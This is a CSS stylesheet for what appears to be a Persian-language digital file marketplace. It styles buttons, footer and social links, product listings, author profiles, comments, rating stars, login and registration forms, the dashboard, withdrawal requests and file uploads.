.btn-quick-reg{width:100%;border:0;background:rgba(13,200,113,1);background:-moz-linear-gradient(top,rgba(13,200,113,1) 0%,rgba(13,200,113,1) 50%,rgba(14,154,86,1) 51%,rgba(14,154,86,1) 71%,rgba(14,154,86,1) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(13,200,113,1)),color-stop(50%,rgba(13,200,113,1)),color-stop(51%,rgba(14,154,86,1)),color-stop(71%,rgba(14,154,86,1)),color-stop(100%,rgba(14,154,86,1)));background:-webkit-linear-gradient(top,rgba(13,200,113,1) 0%,rgba(13,200,113,1) 50%,rgba(14,154,86,1) 51%,rgba(14,154,86,1) 71%,rgba(14,154,86,1) 100%);background:-o-linear-gradient(top,rgba(13,200,113,1) 0%,rgba(13,200,113,1) 50%,rgba(14,154,86,1) 51%,rgba(14,154,86,1) 71%,rgba(14,154,86,1) 100%);background:-ms-linear-gradient(top,rgba(13,200,113,1) 0%,rgba(13,200,113,1) 50%,rgba(14,154,86,1) 51%,rgba(14,154,86,1) 71%,rgba(14,154,86,1) 100%);background:linear-gradient(to bottom,rgba(13,200,113,1) 0%,rgba(13,200,113,1) 50%,rgba(14,154,86,1) 51%,rgba(14,154,86,1) 71%,rgba(14,154,86,1) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#0dc871',endColorstr='#0e9a56',GradientType=0)}
.btn-quick-reg:hover{color:#111}
.foot-terms a{color:#2485ca}
.foot-terms a:hover{color:#4b9cd5}
.footer-newslt p{font-size:14px;margin-bottom:15px}
.footer-row1{background:#fff;padding:15px 0;color:#333}
.footer-row1 p{margin-bottom:8px}
.footer-row2{background:#ededed;padding:15px 0;color:#333}
.footer-menu{list-style:none;-webkit-margin-before:0;-webkit-margin-after:0;-webkit-margin-start:0;-webkit-margin-end:0;-webkit-padding-start:0;margin:0;padding:0}
.footer-menu li{display:inline-block;font-weight:700;font-size:12.5px;margin-left:19px;margin-bottom:15px}
.footer-menu li a:hover{color:#888}
.footer-socials{padding-left:18px;text-align:right;margin-left:10px;margin-top:5px;list-style:none;-webkit-margin-before:0;-webkit-margin-after:0;-webkit-margin-start:0;-webkit-margin-end:0;-webkit-padding-start:0}
.footer-socials li{display:inline-block;margin-right:6px;margin-bottom:10px;margin-top:12px}
.mihan-insta-btn{background:linear-gradient(to right,#eb4d65,#5a5bcd);color:#fff;font-size:12px;padding:6px 10px 9px;border-radius:7px}
.mihan-insta-btn:hover{color:#fff;opacity:.9}
.mihan-insta-btn > i{font-size:23px;vertical-align:middle;margin-left:5px;margin-bottom:3px}
a.mihan-insta-btn:visited{color:#fff}
.mihan-telegram-btn{background:linear-gradient(to right,#00d8e2,#008af0);color:#fff;font-size:12px;padding:6px 10px 9px;border-radius:7px}
.mihan-telegram-btn:hover{color:#fff;opacity:.8}
.mihan-telegram-btn > i{font-size:20px;vertical-align:middle;margin-left:5px;margin-bottom:3px}
a.mihan-telegram-btn:visited{color:#fff}
.mihan-parat-btn{background:linear-gradient(to right,#462b30,#d5173b);color:#fff;font-size:12px;padding:6px 10px 9px;border-radius:7px}
.mihan-parat-btn:hover{color:#fff;opacity:.9}
.mihan-parat-btn > img{width:22px;vertical-align:middle;margin-left:5px;margin-bottom:3px}
a.mihan-parat-btn:visited{color:#fff}
.footer-desci{text-align:justify;margin-right:130px;margin-bottom:6px;font-size:13px;line-height:20px}
@media screen and (max-width: 400px) {
.footer-desci{margin-right:auto;float:right;padding:5px}
}
.footlog{width:100px}
.special-desci{color:#444;border-bottom:1px solid #aaa;padding-bottom:2px;display:inline-block}
.copyright-mihan{text-align:right;margin-right:10px;font-size:13px;color:#555}
.copyright-mihan a{color:#865198}
@media only screen and (max-width:600px) {
.copyright-mihan{text-align:center}
}
.newslt-form-footer{margin-left:23px;float:left;margin-top:-65px;margin-bottom:25px}
@media screen and (max-width: 1100px) {
.newslt-form-footer{margin-top:auto}
}
.btn-nwltr-sb{padding:6px;float:left;background:#888;border:0;border-bottom:2px solid #555;border-radius:4px;margin-left:5px;padding:9px;font-weight:400}
.form-nwltt{width:220px;float:left}
.bgimage-cat-search{background:url(../../img/categories-homex.jpg) rgba(53,63,172,07);background-size:cover;position:absolute;top:0;left:0;width:100%;height:100%;background-position:center center;background-repeat:repeat;z-index:0}
.search-catp{width:410px;border:3px solid #ccc}
.side-cat{padding:11px;border:1px solid #ccc;background:#f2f2f2;border-radius:3px}
.categories-list{overflow:scroll;height:390px;width:auto;list-style:none;font-size:14px;line-height:28px;color:#4686c6;overflow-y:scroll;overflow-x:hidden;padding:10px;border-right:5px solid #dadada}
.categories-list a:hover{color:#7fb748}
.categories-list li.active{color:#eb4747!important}
#current-cat{color:#eb4747!important}
.scroller::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,0.3);background-color:#F5F5F5}
.scroller::-webkit-scrollbar{width:6px;background-color:#F5F5F5}
.scroller::-webkit-scrollbar-thumb{background-color:#72627f}
.cats-hr{border-top:1px solid #ccc}
.cats-bestsales{font-size:14px;font-weight:700;background:#7fb748;padding:10px;border-radius:4px;text-align:center;color:#eee}
.cats-bestsales:hover{background:#75a645}
.all-items-count{font-size:15px;margin-right:15px;background:#fff;padding:0 5px 1px;border-radius:5px;color:#777}
.item-product{display:inline-block;margin-bottom:30px;width:150px;margin-right:5px;margin-left:5px}
.item-product:hover:nth-child(5) span{top:-25px;left:0;margin-right:-550px}
.item-product:hover:nth-child(10) span{top:-25px;left:0;margin-right:-550px}
.item-product:hover:nth-child(15) span{top:-25px;left:0;margin-right:-550px}
.item-product:hover:nth-child(20) span{top:-25px;left:0;margin-right:-550px}
.item-product:hover:nth-child(25) span{top:-25px;left:0;margin-right:-550px}
.list-group-item{float:none;width:100%;margin-bottom:5px;border-bottom:1px solid #e7e7e7}
.list-group-item:before,.list-group-item:after{display:table;content:" "}
.list-group-item:after{clear:both}
.list-group-item-text{margin:0 0 11px}
.items-gridlist{background:#f2f2f2;border-radius:4px;padding-bottom:20px;border:1px solid #ccc}
.category-switch{padding:9px;border-radius:3px;min-height:20px;margin-bottom:20px;background-color:#f2f2f2;border:1px solid #ccc}
.list-group-item{background:transparent;margin-top:15px;border:0}
.btn-switcher{border:1px solid #ccc}
.btn-switcher:hover{color:#222}
.sort-cats{float:left}
@media screen and (max-width: 420px) {
.sort-cats{display:none}
}
.sort-ascending{float:left;margin-left:20px}
@media screen and (max-width: 550px) {
.sort-ascending{display:none}
}
.ico-sortcat{font-size:20px;vertical-align:middle;margin-top:3px;margin-right:6px;color:#838383}
.custom-dropdown{position:relative;display:inline-block;vertical-align:middle;margin-top:2px}
.custom-dropdown select{background-color:rgba(219,219,219,0.9);color:#555;font-family:tahoma,yekan;font-size:12px;padding:.4em;padding-right:2.5em;border:0;margin:0;border-radius:4px;text-indent:.01px}
.custom-dropdown::before,.custom-dropdown::after{content:"";position:absolute;pointer-events:none}
.custom-dropdown::after{content:"\25BC";height:1em;font-size:14px;line-height:16px;right:6px;top:50%;margin-top:-.5em}
.custom-dropdown::before{width:2em;right:0;top:0;bottom:0;border-radius:0 3px 3px 0}
.custom-dropdown select[disabled]{color:rgba(0,0,0,.3)}
.custom-dropdown select[disabled]::after{color:rgba(0,0,0,.1)}
.custom-dropdown::before{background-color:rgba(0,0,0,.15)}
.custom-dropdown::after{color:rgba(0,0,0,.4)}
.products-grid-wrap{text-align:center;margin-right:1px;margin-left:1px}
.box-grid-product{background:#fff;border-radius:4px;padding:1px;margin-top:8px;width:60%;margin-right:auto;margin-left:auto;color:#c9c9c9;border:1px solid #e6e6e6}
.box-grid-product a:hover{color:#a7a7a7}
.box-grid-icons{margin:0 7px}
.product-grid-title{color:#333;font-size:13px;font-weight:700;margin-top:5px;margin-bottom:10px}
.product-grid-title a:hover{text-decoration:underline}
.product-grid-sales{font-size:11px;font-family:tahoma,yekan;float:right;margin-top:5px;margin-right:4%;margin-left:4%;color:#777}
.product-grid-price{float:left;margin-right:5px;border-right:1px solid #ccc;padding-right:5px}
.products-list-wrap{background:#fff;border-radius:15px;padding:15px;padding-top:20px;border:1px solid #ccc;-webkit-box-shadow:0 0 7px 0 rgba(0,0,0,.1);box-shadow:0 0 7px 0 rgba(0,0,0,.1);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;margin-bottom:15px;margin-top:10px;height:auto}
.item-product-listi{display:block;border-bottom:1px solid #ddd;padding-bottom:15px;margin-bottom:20px;margin-right:0;margin-left:0;padding-right:0;padding-left:0}
.box-list-product{background:#fff;border-radius:4px;padding:1px;margin-top:8px;width:92px;margin-right:4px;color:#c9c9c9;border:1px solid #e6e6e6}
.prodocts-list-border{border-bottom:1px solid #ddd;margin-bottom:10px;line-height:1}
.product-list-title{color:#222;font-size:16px;margin-top:15px;margin-bottom:10px;line-height:21px}
.product-list-title a:hover{text-decoration:underline}
.produst-list-price{color:#222;text-align:left;font-size:14px;margin-top:15px;font-weight:700}
.produst-list-price p{text-align:center;font-size:11px;color:#777;margin-top:5px;margin-right:27px}
#product-list-owner{font-size:11px;font-family:tahoma,yekan;color:#2786c9;margin-bottom:10px}
#product-list-owner a:hover{color:#666}
.product-list-cat{font-family:tahoma,yekan;font-size:12px;margin-top:15px}
.product-list-cat a{color:#2786c9}
.product-list-cat a:hover{color:#666;text-decoration:underline}
.product-list-info{font-family:tahoma,yekan}
.mihandesign-offer{padding:11px;background:#f2f2f2;margin-top:10px;border:1px solid #ccc;border-radius:3px;padding-top:20px}
.mihandesign-title{margin-top:20px;font-size:20px;font-weight:700}
.mihandesign-desc{font-size:15px;line-height:22px;text-align:justify}
.mihandesign-order{margin-top:20px;font-size:14px;font-weight:700;background:#f2f2f2;border:1px solid #7fb748;padding:10px;border-radius:4px;text-align:center;color:#7fb748}
.mihandesign-order:hover{background:#7fb748;color:#eee}
.mostags-title{font-size:17px}
.mostags-list{font-size:14px;color:#777;list-style-type:disc;columns:2;-webkit-columns:2;-moz-columns:2;list-style-position:inside;float:right;list-style:none;line-height:20px;-webkit-margin-before:1em;-webkit-margin-after:1em;-webkit-margin-start:0;-webkit-margin-end:0;-webkit-padding-start:3px}
.mostags-list a:hover{color:#c1392b}
.file-bgmain{background:#fff;border-radius:6px;padding:15px;padding-top:20px;border:1px solid #ccc;-webkit-box-shadow:0 0 7px 0 rgba(0,0,0,.1);box-shadow:0 0 7px 0 rgba(0,0,0,.1);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;margin-bottom:15px}
.sidefile-base{background:#fff;border:1px solid #ccc;border-radius:6px;padding-top:20px;margin-bottom:18px;text-align:justify;-webkit-box-shadow:0 0 7px 0 rgba(0,0,0,.1);box-shadow:0 0 7px 0 rgba(0,0,0,.1);-webkit-box-sizing:border-box;-moz-box-sizing:border-box}
.sidefile-base h4{background:#d9dfeb;padding:12px 10px 10px;font-weight: normal}
.side-wrap-side{padding:12px}
.file-previw{max-width:600px;height:auto;margin-right:auto;margin-left:auto}
.share-previewfile{margin-top:30px;text-align:center}
.sharing-btns{list-style:none;-webkit-margin-before:0;-webkit-margin-after:0;-webkit-margin-start:0;-webkit-margin-end:0;-webkit-padding-start:0}
.sharing-mark{background:linear-gradient(-90deg,#848484,#aaa);font-size:11px;padding:9px 15px;display:inline-block;color:#fff;border-radius:18px;font-weight:400;margin-left:10px}
.social-btn-share{text-align: center;font-size:15px;display:inline-block;color:#fff;background:#ccc;width:30px;height:30px;border-radius:50%}
.social-btn-share > i{line-height:30px}
.social-btn-share:hover{color:#fff;background:#444;}
.fbook{background:#4354ba}
.gplus{background:#e53525}
.twitt{background:#55b5ed}
.addtofav-btn{margin:5px;background:#777;border:none;padding:7px 10px 7px 10px;color:#fff;font-weight:lighter}
.addtofav-btn:hover{background:#444;color:#fff}
.addtofav-btn i{font-size:12px;vertical-align:middle;margin-bottom:5px}
.template-title{font-size:19px;margin-bottom:18px;line-height:21px}
.file-desci{padding:0px 20px 0px 20px;margin-bottom:40px}
.file-desci p{line-height:20px;margin-bottom:15px}
.file-desci a{color:#128abc}
.user-relatedimg{list-style:none;-webkit-margin-before:0;-webkit-margin-after:0;-webkit-margin-start:0;-webkit-margin-end:0;-webkit-padding-start:0}
.user-relatedimg li{display:inline-block;margin-right:5px;margin-left:5px}
.author-profile-link{margin-top:30px;font-size:15px;color:#2786c9}
.tab-itemdetails{font-size:14px;font-weight:700;margin-top:7px;display:inline-block;background:#fff;padding:12px 15px 16px 15px;border-radius:4px 4px 0 0;border-top:1px solid #ccc;border-right:1px solid #ccc;border-left:1px solid #ccc;margin-bottom:-1px;position:relative;z-index:99}
.tab-itemdetails h1{font-size:18px;font-weight:normal;margin-bottom:2px}
.tab-itemcomments-guest{font-size:13px;margin-top:29px;display:inline-block;padding:10px;border-radius:4px 4px 0 0;position:relative;margin-bottom:-1px;z-index:99}
.tab-itemcomments-guest:hover{background:#bbb}
.price-sidebar{text-align:center;padding-bottom:10px}
.price-sidebar p{font-size:13px;color:#444;font-weight:lighter;text-align:justify;padding:10px}
.price-sidebar h3{color:#ee3d3d}
.addtocardside-btn{font-weight:400;color:#fff;width:60%;background:#7fb748;border:none;box-shadow:0 3px 0 #6f9a37;border-radius:6px;padding-top:10px;padding-bottom:9px;margin-top:15px}
.addtocardside-btn:hover{background:#75a645}
.addtocard-ico{margin-left:5px}
.buyside-btn{margin-top:10px;font-weight:400;color:#fff;width:100%;background:#7a7a7a;border:none;box-shadow:0 3px 0 #545454;border-radius:6px;padding-top:10px;padding-bottom:9px}
.buyside-btn:hover{background:#6b6b6b}
.sidebar-userprof{padding-bottom:10px;margin-bottom:10px}
.portfoside-btn{margin-top:10px;font-weight:400;color:#5f5f5f;width:100%;background:#d1d1d1;border:none;box-shadow:0 3px 0 #8c8c8c;border-radius:6px;padding-top:10px;padding-bottom:9px}
.portfoside-btn:hover{background:#c6c6c6;color:#5f5f5f}
.author-sidelink:hover{color:#777}
.author-badges{list-style:none;-webkit-margin-before:0;-webkit-margin-after:0;-webkit-margin-start:0;-webkit-margin-end:0;-webkit-padding-start:0}
.author-badges li{display:inline-block;margin-right:4px;margin-left:4px;margin-bottom:10px}
.commentside{color:#2786c9}
.commentside:hover{color:#31708f}
.side-rating{list-style:none;-webkit-margin-before:0;-webkit-margin-after:0;-webkit-margin-start:0;-webkit-margin-end:0;-webkit-padding-start:0}
.star-on{display:inline-block;background-image:url(../../../assets/img/common.png);background-position:-126px -41px;width:14px;height:20px}
.star-off{display:inline-block;background-image:url(../../../assets/img/common.png);background-position:-167px -41px;width:14px;height:20px}
.star-half{display:inline-block;background-image:url(../../../assets/img/common.png);background-position:-126px -80px;width:14px;height:21px}
.side-rating-title{font-size:15px;margin-bottom:0;font-weight:lighter;line-height:20px;color:#333}
.side-rating-desci{font-size:12px;color:#777;margin-top:2px;margin-bottom:10px}
.side-tags-title{font-size:15px;margin-top:10px;margin-bottom:10px;font-weight:lighter;line-height:20px;color:#333}
.fileinfo-table a{color:#2786c9}
.fileinfo-table a:hover{text-decoration:underline}
.fileinfo-table p{font-size:13px;margin-bottom:6px;color:#777}
.fileinfo-tabico{font-size:20px;color:#bbb}
.copyright-author{font-size:13px;text-align:center;color:#666}
.copyright-author p{font-size:13px;margin-top:8px;color:#2786c9}
.onlineprvw-btn{font-weight:400;padding:8px 50px;margin-right:39px;margin-left:auto;margin-bottom:10px;color:#fff;background:#484848;border:none;padding-right:20px;padding-left:20px}
.onlineprvw-btn:hover{background:#0084b4;color:#fff}
.file-images-preview{list-style:none;-webkit-margin-before:0;-webkit-margin-after:0;-webkit-margin-start:0;-webkit-margin-end:0;-webkit-padding-start:0}
.file-images-preview li{display:inline-block;width:200px;height:100px;margin:20px 10px}
.author-commenti{font-size:14px;color:#0084b4;font-weight:normal;margin-bottom:22px}
.author-commenti a:hover{color:#444;}
.cmnt-detail p{margin-bottom:5px;color:#222;font-weight:lighter;text-align:justify;font-size:12px}
.comments-date{float:left;font-size:11px;color:#666;font-weight:lighter;margin-left:2%}
.customer-cm-badge{margin-right:2%;font-size:11px;color:#fff;background:#c24cf3;padding:3px 10px 4px 10px;border-radius:4px}
.author-cm-badge{margin-right:2%;font-size:11px;color:#fff;background:#bd5e1e;padding:3px;border-radius:4px}
.author-replybtn{margin-right:2%;font-size:11px;background:#333;color:#fff;border-radius:4px;padding:3px 8px 4px 8px}
.author-replybtn a:hover{color:#fff}
.btn-commenti{padding:5px 12px!important;font-size:12px !important;font-weight:lighter}
ul.enlarge2{list-style-type:none;margin-right:0;-webkit-margin-before:0;-webkit-margin-after:0;-webkit-margin-start:0;-webkit-margin-end:0;-webkit-padding-start:0}
ul.enlarge2 li{display:inline-block;position:relative;z-index:0;margin:10px 36px 0}
ul.enlarge2 img{-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
ul.enlarge2 span{z-index:999999;width:450px;position:absolute;right:-9999px;background-color:#3e3e3e;padding:10px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;border:6px solid #333331}
ul.enlarge2 li:hover{z-index:50;cursor:pointer}
ul.enlarge2 span img{padding:2px;background:#ccc}
ul.enlarge2 li:hover span{top:-25px;left:0;right:-510px}
ul.enlarge2 li:hover:nth-child(1) span{right:95px}
ul.enlarge2 li:hover:nth-child(2) span{right:95px}
ul.enlarge2 li:hover:nth-child(3) span{right:95px}
.item-products-featured{display:inline-block;padding-left:16px;padding-right:16px;margin-bottom:30px}
.item-products-featured:hover:nth-child(4) span{top:-25px;left:0;margin-right:-560px}
.item-products-featured:hover:nth-child(5) span{top:-25px;left:0;margin-right:-560px}
.box-featured-products{background:#fff;border-radius:4px;padding:1px;margin-top:8px;width:60%;margin-right:auto;margin-left:auto;color:#c9c9c9;border:1px solid #e6e6e6}
.box-featured-products a:hover{color:#a7a7a7}
.featured-products-title{color:#222;font-size:13px;font-weight:700;margin-top:5px;width:152px;margin-bottom:10px}
.featured-products-title a:hover{text-decoration:underline}
.featured-products-sales{font-size:11px;font-family:tahoma,yekan;color:#777;padding-right:1px;padding-left:1px}
.featured-products-price{font-family:tahoma,yekan;border-right:1px solid #ccc;padding-right:1px;padding-left:1px;font-size:11px;color:#777}
@media screen and (max-width: 970px) {
.featured-products-price{border-right:0}
}
.featured-authorslist{list-style-type:none;-webkit-margin-before:0;-webkit-margin-after:0;-webkit-margin-start:0;-webkit-margin-end:0;-webkit-padding-start:0}
.featured-authorslist li{margin-bottom:25px}
.featured-authors-title{margin-bottom:0;background:#666;color:#fff;padding:8px 5px 10px;border-radius:4px 4px 1px 1px}
.featured-authors-title h6{font-size:13px;font-family:tahoma,yekan}
.author-info-top{margin-right:100px;margin-top:-7px}
.author-info-top p{margin-bottom:5px;font-size:13.5px}
.author-info-top h2{font-size:25px;font-weight:700;margin-bottom:5px}
.btn-authorinfo-top{font-weight:400;color:#fff;background:#7fb748;border:none;border-radius:4px;padding:8px 12px 9px}
.btn-authorinfo-top:hover{background:#75a645}
.author-avatar-profile{float:right;margin-left:20px;margin-top:10px}
.author-profile-sales{text-align:center;float:left}
.author-profile-sales h5{font-size:16px}
.author-profile-sales p{font-size:14px;margin-bottom:5px;font-weight:700}
.author-profile-rates{float:left;text-align:center;margin-left:80px}
.author-profile-rates h5{font-size:15.5px}
.author-profile-rates p{font-size:12px;font-family:tahoma,yekan}
.featured-item-profile h3{font-size:15.5px;margin-bottom:12px;margin-top:4px}
.freelance-ico{color:#7fb748;margin-left:10px;margin-right:10px;font-size:10px}
.featured-item-profile p{font-size:12px;margin-bottom:10px;color:#666}
.featured-item-profile a:hover{color:#2786c9}
.featured-item-sidetitle{font-weight:700;font-size:14px;color:#555}
.ovfl-featured{height:auto;overflow:hidden}
.vertical-sides{border-bottom:1px solid #ddd}
.profile-side-base{background:#f4f4f4;padding:9px;padding-top:20px}
.profile-side-base a{color:#2786c9}
.rdis-featured{border-radius:3px 3px 0 0;border-top:1px solid #d3d3d3;border-right:1px solid #d3d3d3;border-left:1px solid #d3d3d3}
.rdis-featured2{border-top:1px solid #d3d3d3;border-right:1px solid #d3d3d3;border-left:1px solid #d3d3d3}
.rdis-featured3{border-radius:0 0 3px 3px;border:1px solid #d3d3d3}
.items-countside{float:right;margin-top:12px;font-size:14px}
.mihan-xsl{float:right;margin-left:20px}
.followers-tab{font-size:11px;background:linear-gradient(-90deg,#ff7701,#ff3642,#ff0078);color:#fff;padding:0 2px;border-radius:3px}
.bg-image-profile{background:#fff;border-radius:15px;padding:15px;padding-top:20px;border:1px solid #ccc;-webkit-box-shadow:0 0 7px 0 rgba(0,0,0,.1);box-shadow:0 0 7px 0 rgba(0,0,0,.1);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;margin-bottom:15px}
.profile-info-bg{background:#fff;border-radius:15px;padding:15px;padding-top:5px;border:1px solid #ccc;-webkit-box-shadow:0 0 7px 0 rgba(0,0,0,.1);box-shadow:0 0 7px 0 rgba(0,0,0,.1);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;margin-bottom:15px}
.followers-bottom{background:#e8e8e8;padding:25px 10px 65px;float:none;margin-right:auto;margin-left:auto;text-align:center}
.followers-bottom h4{font-size:20px}
.flwrs-btn{margin-bottom:5px;font-weight:400;font-size:12px!important;color:#fff;background:#1e6ed8;border:none;box-shadow:0 3px 0 #545454;border-radius:6px;padding-top:8px;padding-bottom:9px}
.flwrs-btn:hover{background:#6b6b6b}
.flwrs-avatars{list-style-type:none;-webkit-margin-before:0;-webkit-margin-after:0;-webkit-margin-start:0;-webkit-margin-end:0;-webkit-padding-start:0}
.flwrs-avatars li{display:inline-block;margin-right:6px;margin-left:6px}
.flwrs-rows{background:#fff;border-radius:15px;padding:15px;padding-top:20px;border:1px solid #ccc;-webkit-box-shadow:0 0 7px 0 rgba(0,0,0,.1);box-shadow:0 0 7px 0 rgba(0,0,0,.1);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;margin-bottom:5px;margin-top:5px}
.flwrs-rows h4{color:#222;font-size:19px;margin-bottom:14px}
.flwrs-rows p{font-family:tahoma,yekan;font-size:11px;margin-bottom:4px}
.flwrs-rows a:hover{color:#2786c9}
.author-portside{margin-top:15px;font-size:17px}
.author-portside a:hover{color:#2786c9}
.register-slogan h3{font-size:20px;margin-bottom:15px}
.register-slogan p{font-size:15px;margin-bottom:19px}
.modtitle{font-size:16px;color:#444;margin-top:3px}
#linkforgotpass{color:#2196f3;float:left;margin-bottom:8px;margin-left:35px}
#linkforgotpass:hover{color:#888}
.rememberme{margin-right:95px}
.input-login{width:70%;background:#fff}
.label-login{margin-left:15px;margin-top:4px;width:80px}
.modfooter h4{font-size:13.5px;margin-bottom:5px;color:#fff;text-align:center}
.modfooter a{margin-right:5px;color:#fff;border-bottom:1px dashed #fff}
.modfooter a:hover{color:#7fb748;border-bottom:1px dashed #7fb748}
.btn-modlogin{color:#fff;width:110px;font-weight:400;padding:5px;border-radius:4px;float:left;margin-left:35px}
.registerme{margin-top:40px}
.registerme h1{font-size:32px;color:#222}
.regmeico{font-size:80px;color:#0dc870}
.regme-bg{background:url(../../img/regme-bg.jpg) repeat #fff;background-repeat:repeat}
.regmeborder{border-bottom:2px solid #383f9d;line-height:7px;height:10px}
.input-register{max-width:280px;background:#fafcfc}
.label-register{margin-left:15px;margin-top:4px;width:100px}
.btn-reg-org{font-weight:400;width:260px;color:#fff;padding:10px 20px 13px}
.regme-alarm{background:#5f66bd;text-align:center;color:#fff;padding:10px;margin-top:50px}
.regme-alarm h5{font-size:15px;margin-bottom:2px}
.input-forgot{max-width:505px;background:#fafcfc}
.forgot-msg{font-size:16px;border-bottom:1px solid #999;padding-bottom:7px;text-align:center;margin-bottom:2px}
.blog-side h6{font-size:15px;font-weight:700;color:#666}
.blog-title-org h2{margin-top:60px}
.blog-title-org p{margin-top:25px}
.post-title-org h2{margin-top:5px}
.post-title-org p{margin-top:25px}
.reply-btn-post{background:#3cb34b;display:inline-block;width:auto;overflow:hidden;color:#fff;padding:1px 5px 4px;border-radius:4px;margin-right:11px;margin-top:5px}
.reply-btn-post:hover{background:#444}
.post-meta a:hover{color:#3cb34b}
.post-meta a:hover{color:#3cb34b}
#primary_nav_wrap ul{list-style:none;position:relative;float:right;margin:0;padding:0}
#primary_nav_wrap ul a{margin-left:1px}
#primary_nav_wrap ul li{position:relative;float:right;padding:0 5px;text-align:right;}
#primary_nav_wrap ul ul{display:none;position:absolute;top:107%;right:1px;background:#fff;padding:0;border-radius:0 0 3px 3px;box-shadow:0 3px 10px rgba(0,0,0,0.3)}
#primary_nav_wrap ul ul li{float:none;width:145px;font-size:13px;font-weight:lighter;color:#444;padding:6px 0px 6px 0px}
#primary_nav_wrap ul ul li:hover{background:#eee}
#primary_nav_wrap ul ul li:last-child{border-top:1px solid #ccc;padding-top:8px;color:#f0584d;padding-bottom:13px;font-size:11px;background:linear-gradient( -90deg ,#ff7701,#ff3642,#ff0078);color:#fff!important}
#primary_nav_wrap ul ul a{line-height:2%;padding:10px 3px}
#primary_nav_wrap ul li:hover > ul{display:block}
.horiline-nav{border-bottom:1px solid #ccc;margin-bottom:5px;margin-top:5px}
.bg-dashboard{padding:15px;border-radius:4px}
.bg-dashboard h3{font-size:18px;line-height:28px}
.bg-dashboard p{color:#666;margin-bottom:20px;line-height:20px}
.dashboard-message{background:#e2e2e2;padding:20px;border:1px dashed #999;width:46%;border-radius:4px;margin-right:13px;margin-left:13px;margin-bottom:10px}
@media screen and (max-width: 970px) {
.dashboard-message{width:100%;margin-right:auto;margin-left:auto}
}
.dashboard-message h4{font-weight:700;font-size:16px;text-align:center}
.dashboard-message p{text-align:justify}
.sidesell-dashboard{list-style-type:none;-webkit-margin-before:0;-webkit-margin-after:0;-webkit-margin-start:0;-webkit-margin-end:0;-webkit-padding-start:0}
.sidesell-dashboard li{font-size:15px;margin-bottom:15px}
.sidesell-dashboard li a:hover{color:#2786c9}
.unfollow-myprofile{background:#e61a1f;color:#fff;padding:3px 1px 5px;border-radius:4px;font-size:13px;border-bottom:1px solid #888;margin-top:10px;margin-bottom:10px;text-align:center}
.edit-myproduct{background:#ccc;display:inline-block;padding:5px;border-radius:4px}
.edit-myproduct a:hover{color:#111}
.unfollow-myprofile a:hover{color:#fff}
.unfollow-myprofile:hover{background:#ca1d21}
.mymihan h4{font-size:15px;line-height:22px}
.price-faves{font-size:15px;margin-top:10px;text-align:center}
.delete-faves{color:#ea1e1e}
.delete-faves a:hover{color:#444}
.savedmoney{text-align:center;color:#de2828}
.withdeaw-reguest{float:none;background:#fff;border-radius:15px;padding:15px;padding-top:20px;border:1px solid #ccc;-webkit-box-shadow:0 0 7px 0 rgba(0,0,0,.1);box-shadow:0 0 7px 0 rgba(0,0,0,.1);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;margin-bottom:15px;margin-right:auto;margin-left:auto}
.withdeaw-reguest h3{font-weight:700;font-size:18px;text-align:center}
.withdeaw-reguest h4{text-align:center;font-size:16px}
.withdeaw-reguest h5{font-family:tahoma,yekan;font-size:12px}
.withdeaw-reguest h6{font-family:tahoma,yekan;font-size:13px}
.withdeaw-reguest p{text-align:justify}
.select-withdraw{text-align:right;margin-right:40%}
.custom-fee{width:300px;margin-right:auto;margin-left:auto}
@media screen and (max-width: 420px) {
.custom-fee{width:100%;margin-right:auto;margin-left:auto}
}
.alarm-fee{margin-top:10px;font-family:tahoma,yekan;font-size:12px}
.fee-badge{background:#bb47c6;color:#fff;padding:0 5px 3px;border-radius:5px}
.bg-withdraw-archive{min-height:350px;height:auto;overflow:hidden}
.withdr-hr{border-top:1px solid #c07fc6}
.withdr-status-ok{color:#7fb748}
.withdr-status-cancel{color:#df5052}
.withdr-dargah{color:#4686c6}
.withdr-status-pending{color:#f39418;font-size:15px!important}
.withdraw-single-archive{margin-top:5px;margin-bottom:5px;text-align:center}
.acidjs-rating-stars,.acidjs-rating-stars label::before{display:inline-block}
.acidjs-rating-stars label:hover,.acidjs-rating-stars label:hover ~ label{color:#189800}
.acidjs-rating-stars *{margin:0;padding:0}
.acidjs-rating-stars input{display:none}
.acidjs-rating-stars{unicode-bidi:bidi-override;direction:rtl}
.acidjs-rating-stars label{color:#ccc}
.acidjs-rating-stars label::before{font-family:Font Awesome\ 5 Free;font-weight:900;content:"\f005";width:18px;line-height:18px;text-align:center;font-size:18px;cursor:pointer}
.acidjs-rating-stars input:checked ~ label{color:#f5b301}
.acidjs-rating-disabled{opacity:1;-webkit-pointer-events:none;-moz-pointer-events:none;pointer-events:none}
.select-category{margin-right:auto;margin-left:auto}
.select-cat-drop{margin-top:10px;min-width:170px;padding:2px;width:auto;border-radius:4px;border:1px solid #995b9f}
.add-file-bg{background:#e2e2e2;border:1px solid #c5c4c4;border-radius:4px;padding:10px;margin-bottom:20px}
.add-file-bg p{font-family:tahoma,yekan;font-size:12px;color:#555;margin-top:10px;margin-bottom:15px}
.upload-files-hr{border-top:1px dashed #c07fc6}
.upload-files-btn{padding:8px;color:#fff;background:#995b9f;border:1px solid #782d7f;border-radius:4px}
.upload-files-btn:hover{color:#fff;background:#782d7f}
.btn-file{position:relative;overflow:hidden}
.btn-file input[type=file]{position:absolute;top:0;right:0;min-width:100%;min-height:100%;font-size:100px;text-align:right;filter:alpha(opacity=0);opacity:0;outline:none;background:#fff;cursor:inherit;display:block}
.upload-fields{background:#f3f3f3}
.alert-upload{font-size:13px;font-family:tahoma;background:#e72121;color:#fff;padding:8px}
.chkbox-upload{margin-right:15px;background:#ccc;padding:5px;border-radius:4px;width:96%}
.start-uploading{background:#ccc;padding:10px;border-radius:4px;margin-top:25px;text-align:center;border:1px dashed #aaa}
.start-uploading a{color:#006a97;border-bottom:1px dashed #006a97}
.start-uploading a:hover{color:#c83737}
.start-uploading h2{font-size:20px;text-align:center}
.start-uploading h3{font-size:17px;text-align:center}
